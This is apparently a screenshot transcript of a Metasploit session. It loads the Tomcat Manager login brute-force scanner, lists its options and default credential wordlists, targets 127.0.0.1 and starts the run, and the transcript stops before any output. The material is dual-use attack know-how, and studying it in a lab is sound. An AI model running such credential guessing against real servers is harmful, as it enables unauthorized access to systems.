 msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run